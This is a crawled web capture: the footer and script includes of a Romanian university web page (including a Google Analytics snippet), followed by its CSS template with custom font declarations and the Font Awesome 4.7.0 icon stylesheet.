                        					      <span class="copy">&copy;</span>      					      <span class="year">2026</span>.                                        <a class="privacy_link" rel="license" href="/en/privacy-policy.html">Politica de confidențialitate</a>
      					                                          </div>
                                    
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
            <div id="back-top">
        <a href="#"><span></span> </a>
      </div>
                        
                  
    </div>
        <script src="/templates/theme3092/js/jquery.rd-parallax.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox.pack.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-buttons.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-media.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-thumbs.js"></script>
    <script src="/templates/theme3092/js/jquery.pep.js"></script>
    <script src="/templates/theme3092/js/jquery.vide.min.js"></script>
    <script src="/templates/theme3092/js/autosize.min.js"></script>
    <script src="/templates/theme3092/js/scripts.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116762553-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-116762553-2');
    </script>

      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/template.css?01112021
body_size: 641920
content:
@import "fl-drawing-tools.css";
/*
  UNITBV Fonts
*/
@font-face {
  font-family: 'UTSans';
  src: url('../fonts/UTSans-Regular.otf') format("opentype");
  src: url('../fonts/UTSans-Regular.eot'); 
  src: url('../fonts/UTSans-Regular.woff2') format("woff2");
  src: url('../fonts/UTSans-Regular.woff') format("woff");

  font-weight: 300;
}
@font-face {
  font-family: 'UTSans';
  src: url('../fonts/UTSans-Bold.otf') format("opentype");  
  src: url('../fonts/UTSans-Bold.eot');  
  src: url('../fonts/UTSans-Bold.woff2') format("woff2");
  src: url('../fonts/UTSans-Bold.woff') format("woff");

  font-weight: bold;
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; 
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
